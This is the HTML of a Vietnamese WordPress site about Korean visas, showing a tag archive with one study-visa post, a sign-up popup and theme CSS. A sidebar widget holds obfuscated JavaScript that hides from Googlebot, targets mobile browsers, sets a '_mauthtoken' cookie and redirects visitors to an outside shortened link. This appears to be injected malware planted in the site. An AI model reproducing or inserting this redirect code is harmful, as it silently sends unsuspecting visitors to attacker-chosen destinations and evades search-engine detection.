	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-related .hentry .entry-title a:hover,
	#recent-content .section-title,
	.content-block-4 .hentry .entry-title a:hover,
	.post-list:before,
	.sidebar .widget ul li:before {
		color: #ff4422;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	#back-top a:hover span,
	.post-list:before,
	.sidebar .widget ul li:before {
		background-color: #ff4422;
	}
	#primary-bar {
		background-color: #222;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	#secondary-menu li a:hover:before,
	#secondary-menu li.sfHover a:before,
	#secondary-menu li.current-menu-item a:before,
	#secondary-menu li.current-menu-item a:hover:before,
	.page-content a,
	.entry-content a {
		border-bottom-color: #ff4422;

	}
</style>
</head>

<body class="archive tag tag-visa-d10 tag-62 everest-forms-no-js group-blog hfeed">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				<div class="menu-seconmenu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1008"><a href="https://visahanquoc.info/">Trang chủ</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://visahanquoc.info/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://visahanquoc.info/lien-he/">Liên hệ</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			
			<span class="header-social">

				
				
								
				
				
								
									

			</span>

						

			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://visahanquoc.info/" rel="home">
							<img src="https://visahanquoc.info/wp-content/uploads/2022/07/Nhi-Gia-min.png" alt="" />
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

								

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="clear">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://visahanquoc.info/" rel="home">
							<img src="https://visahanquoc.info/wp-content/uploads/2022/07/Nhi-Gia-min.png" alt="" />
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-primary-nav-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-508"><a href="https://visahanquoc.info/">Home</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://visahanquoc.info/ho-so-visa-han-quoc/">Hồ sơ visa Hàn Quốc</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://visahanquoc.info/kinh-nghiem-xin-visa-han-quoc/">Kinh nghiệm xin visa Hàn Quốc</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://visahanquoc.info/tin-tuc/">Tin tức</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://visahanquoc.info/hoi-dap-visa-han-quoc/">Hỏi đáp</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://visahanquoc.info/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://visahanquoc.info/lien-he/">Liên hệ</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

							
				<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>

				

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://visahanquoc.info/">
						<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
						<button type="submit" class="search-submit">Search</button>		
					</form>
				</div><!-- .header-search -->

								

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<span class="mobile-menu-icon">
			<span class="menu-icon-open">Menu</span>
			<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
		</span>				

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-left"><h3>Pages</h3><div class="menu-seconmenu-container"><ul id="primary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1008"><a href="https://visahanquoc.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://visahanquoc.info/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://visahanquoc.info/lien-he/">Liên hệ</a></li>
</ul></div></div><div class="menu-right"><h3>Categories</h3><div class="menu-primary-nav-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-508"><a href="https://visahanquoc.info/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://visahanquoc.info/ho-so-visa-han-quoc/">Hồ sơ visa Hàn Quốc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://visahanquoc.info/kinh-nghiem-xin-visa-han-quoc/">Kinh nghiệm xin visa Hàn Quốc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://visahanquoc.info/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://visahanquoc.info/hoi-dap-visa-han-quoc/">Hỏi đáp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://visahanquoc.info/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://visahanquoc.info/lien-he/">Liên hệ</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->					

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<div class="breadcrumbs clear">
			<h1>
				Thẻ: <span>Visa D10</span>					
			</h1>	
		</div><!-- .breadcrumbs -->
				
		<main id="main" class="site-main clear">

		<div id="recent-content" class="content-list">

			<div id="post-744" class="clear post-744 post type-post status-publish format-standard has-post-thumbnail hentry category-ho-so-visa-han-quoc category-kinh-nghiem-xin-visa-han-quoc category-tin-tuc tag-dich-vu-visa-han-quoc tag-dieu-kien-xin-cap-visa-han-quoc tag-ho-so-xin-visa-du-hoc-han-quoc tag-le-phi-xin-visa-han-quoc tag-visa-d10 tag-visa-d2 tag-visa-d4 tag-visa-du-hoc-han-quoc tag-visa-e7 tag-visa-han-quoc tag-visa-han-quoc-dien-du-hoc">	


			<a class="thumbnail-link" href="https://visahanquoc.info/visa-du-hoc-han-quoc-2021-2022/">
			<div class="thumbnail-wrap">
				<img width="343" height="229" src="https://visahanquoc.info/wp-content/uploads/2021/10/visa-du-hoc-han1.jpg" class="attachment-general-thumb size-general-thumb wp-post-image" alt="Visa du học Hàn Quốc là gì?" srcset="https://visahanquoc.info/wp-content/uploads/2021/10/visa-du-hoc-han1.jpg 600w, https://visahanquoc.info/wp-content/uploads/2021/10/visa-du-hoc-han1-300x200.jpg 300w, https://visahanquoc.info/wp-content/uploads/2021/10/visa-du-hoc-han1-150x100.jpg 150w" sizes="(max-width: 343px) 100vw, 343px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://visahanquoc.info/visa-du-hoc-han-quoc-2021-2022/">Visa du học Hàn Quốc 2021 &#8211; 2022: Thủ tục và kinh nghiệm</a></h2>
		<div class="entry-meta">

			<span class="entry-author">Posted by <a href="https://visahanquoc.info/author/thom-dangnhigia-vn/" title="Đăng bởi thom.dang@nhigia.vn" rel="author"><span class="__cf_email__" data-cfemail="12667a7d7f3c76737c75527c7a7b757b733c647c">[email&#160;protected]</span></a></span> 
			<span class="entry-date"> &#8212; 23/10/2021</span>

			<span class="entry-category"> in <a href="https://visahanquoc.info/ho-so-visa-han-quoc/" title="View all posts in Hồ sơ visa Hàn Quốc" >Hồ sơ visa Hàn Quốc</a> </span>

		</div><!-- .entry-meta -->		
	</div><!-- .entry-header -->
		
	<div class="entry-summary">
		Visa du học Hàn Quốc điều kiện tiên quyết để du học sinh quốc tế nhập học tại Hàn Quốc. Tuy nhiên, không phải ai cũng nắm rõ thông tin về điều kiện cấp, hồ sơ... 
	</div><!-- .entry-summary -->

</div><!-- #post-744 -->
		</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="categories-3" class="widget widget_categories"><h2 class="widget-title">Chuyên mục</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://visahanquoc.info/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://visahanquoc.info/ho-so-visa-han-quoc/" title="Hồ sơ visa Hàn Quốc">Hồ sơ visa Hàn Quốc</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://visahanquoc.info/hoi-dap-visa-han-quoc/">Hỏi đáp visa Hàn Quốc</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://visahanquoc.info/kinh-nghiem-xin-visa-han-quoc/" title="Kinh nghiệm xin visa hàn Quốc">Kinh nghiệm xin visa Hàn Quốc</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://visahanquoc.info/tin-tuc/" title="Tin tức">Tin tức</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://visahanquoc.info">Visa Hàn Quốc</a> - Theme by <a href="https://www.happythemes.com/" target="_blank">HappyThemes</a>

			</div><!-- .site-info -->

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.20","ajaxurl":"https:\/\/visahanquoc.info\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/visahanquoc.info\/wp-admin\/admin.php","security":"83ffe748e0"};

/* ]]> */
</script>
<div id="pum-882" class="pum pum-overlay pum-theme-880 pum-theme-ng popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;popupdangki&quot;,&quot;theme_id&quot;:880,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-882&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 minutes&quot;}},{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-882&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:10000,&quot;cookie_name&quot;:[&quot;pum-882&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_882">

	<div id="popmake-882" class="pum-container popmake theme-880 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_882" class="pum-title popmake-title">
				Đăng ký thông tin			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="everest-forms"><div class="evf-container default" id="evf-884"><form id="evf-form-884" class="everest-form" data-formid="884" data-ajax_submission="1" data-keyboard_friendly_form="0" method="post" enctype="multipart/form-data" action="/tag/visa-d10/"><div class="evf-field-container"><input type="hidden" id="_wpnonce884" name="_wpnonce884" value="9215b4e94c" /><input type="hidden" name="_wp_http_referer" value="/tag/visa-d10/" /><div class="evf-frontend-row" data-row="row_1"><div class="evf-frontend-grid evf-grid-1" data-grid="grid_1"><div id="evf-884-field_ys0GeZISRs-1-container" class="evf-field evf-field-first-name form-row validate-required" data-required-field-message="This field is required." data-field-id="ys0GeZISRs-1"><label class="evf-field-label" for="evf-884-field_ys0GeZISRs-1"><span class="evf-label">Tên</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-884-field_ys0GeZISRs-1" class="input-text" name="everest_forms[form_fields][ys0GeZISRs-1]" required></div><div id="evf-884-field_zp8CY0sT07-5-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="zp8CY0sT07-5"><label class="evf-field-label" for="evf-884-field_zp8CY0sT07-5"><span class="evf-label">Số điện thoại</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-884-field_zp8CY0sT07-5" class="input-text everest-forms-limit-characters-enabled everest-forms-min-characters-length-enabled" data-form-id="884" data-field-id="zp8CY0sT07-5" data-text-limit="10" data-text-min-length="10" name="everest_forms[form_fields][zp8CY0sT07-5]" maxlength="10" minlength="10" required></div><div id="evf-884-field_yhGx3FOwr2-4-container" class="evf-field evf-field-textarea form-row" data-field-id="yhGx3FOwr2-4"><label class="evf-field-label" for="evf-884-field_yhGx3FOwr2-4"><span class="evf-label">Nội dung</span> </label><textarea id="evf-884-field_yhGx3FOwr2-4" class="input-text everest-forms-limit-words-enabled" data-form-id="884" data-field-id="yhGx3FOwr2-4" data-text-limit="38" name="everest_forms[form_fields][yhGx3FOwr2-4]"  ></textarea></div></div></div><div class="evf-frontend-row" data-row="row_2"><div class="evf-frontend-grid evf-grid-1" data-grid="grid_1"></div></div></div><div class="evf-honeypot-container evf-field-hp"><label for="evf-884-field-hp" class="evf-field-label">Website</label><input type="text" name="everest_forms[hp]" id="evf-884-field-hp" class="input-text"></div><div class="evf-submit-container " ><input type="hidden" name="everest_forms[id]" value="884"><input type="hidden" name="everest_forms[author]" value="0"><button type='submit' name='everest_forms[submit]' class='everest-forms-submit-button button evf-submit ' id='evf-submit-884' value='evf-submit' data-process-text="Đang xử lí....." conditional_rules='&quot;&quot;' conditional_id='evf-submit-884'  id="evf-submit-884" aria-live="assertive">Gửi</button></div></form></div><!-- .evf-container --></div>
<style type="text/css">
div#evf-884{
    margin-bottom: 0px;
}
div#pum_popup_title_13597 {
 padding-left: 15px;
}
.pum-theme-882.pum-content, .pum-theme-ng .pum-content {
    padding: 15px!important;
}
div#pum_popup_title_882 {
    background:#00a9e0!important;
}
div#pum_popup_title_882 {
    font-size: 20px;
    padding-left: 10px;
    color: #FFF;
    font-weight: bold;
background:#337ab7;
}
div#popmake-882{
    padding: 0px!important;
}
button#evf-submit-884{
    background: red;
    font-weight: bold;
    text-align: center;
    color: #FFf;
    width: 100%;</p>
<p>}
#evf-form-884.evf-submit-container {
    padding-left: 0;
    padding-right: 0;
}
.pum-theme-880 .pum-content, .pum-theme-ng .pum-content {
      padding: 0px!important;
}
div#evf-884-field_ys0GeZISRs-1-container,div#evf-884-field_zp8CY0sT07-5-container,div#evf-884-field_yhGx3FOwr2-4-container{
    padding-left: 10px;
    padding-right: 10px;
}
</style>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://visahanquoc.info/wp-content/themes/goodsite/assets/js/superfish.js?ver=6.0' id='superfish-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/themes/goodsite/assets/js/modernizr.min.js?ver=6.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/themes/goodsite/assets/js/html5.js?ver=6.0' id='html5-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/themes/goodsite/assets/js/jquery.custom.js?ver=20170820' id='custom-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58' id='inputmask-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/js/jquery-validate/jquery.validate.min.js?ver=1.19.2' id='jquery-validate-js'></script>
<script type='text/javascript' id='everest-forms-js-extra'>
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","submit":"Submit","disable_user_details":"no","everest_forms_data_save":"a68c3be38c","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_email_suggestion":"Did you mean {suggestion}?","i18n_messages_email_suggestion_title":"Click to accept this suggestion.","i18n_messages_confirm":"Field values do not match.","i18n_messages_check_limit":"You have exceeded number of allowed selections: {#}.","i18n_messages_number":"Please enter a valid number.","i18n_no_matches":"No matches found","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=1.9.0.1' id='everest-forms-js'></script>
<script type='text/javascript' id='everest-forms-text-limit-js-extra'>
/* <![CDATA[ */
var everest_forms_text_limit_params = {"i18n_messages_limit_characters":"{count} of {limit} max characters.","i18n_messages_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/js/frontend/text-limit.min.js?ver=1.9.0.1' id='everest-forms-text-limit-js'></script>
<script type='text/javascript' id='everest-forms-ajax-submission-js-extra'>
/* <![CDATA[ */
var everest_forms_ajax_submission_params = {"ajax_url":"https:\/\/visahanquoc.info\/wp-admin\/admin-ajax.php","evf_ajax_submission":"6ffb147fef","submit":"Submit","error":"Something went wrong while making an AJAX submission","required":"This field is required.","pdf_download":"Click here to download your pdf submission"};
/* ]]> */
</script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=1.9.0.1' id='everest-forms-ajax-submission-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/visahanquoc.info\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/visahanquoc.info\/wp-admin\/admin-ajax.php","restapi":"https:\/\/visahanquoc.info\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"871","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/visahanquoc.info\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/visahanquoc.info\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-882":{"triggers":[{"type":"auto_open","settings":{"delay":10000,"cookie_name":["pum-882"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-882","key":"","session":null,"path":true,"time":"1 minutes"}},{"event":"pum_sub_form_success","settings":{"name":"pum-882","key":"","session":null,"path":true,"time":"1 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"880","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"ng","id":882,"slug":"popupdangki"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://visahanquoc.info/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daebd981f02b4a0484e3eb46d9885891","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://visahanquoc.info/wp-content/themes/goodsite/style.css?ver=20180523
body_size: 10276
content:
/*
Theme Name: GoodSite
Theme URI: https://www.happythemes.com/wordpress-themes/goodsite
Author: HappyThemes
Author URI: https://www.happythemes.com
Description: GoodSite is a magazine WordPress theme by <a href="https://www.happythemes.com" target="_blank">HappyThemes</a>.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: goodsite
Tags: two-columns, right-sidebar
*/
/*--------------------------------------------------------------
 Reset
--------------------------------------------------------------*/
html {
  -webkit-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  word-wrap: break-word;
}

body {
  line-height: 1;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

ins {
  color: #4b4f56;
  text-decoration: none;
}

mark {
  background-color: #ff9;
  color: #4b4f56;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #eee;
  margin: 1em 0;
  padding: 0;
}

input, select {
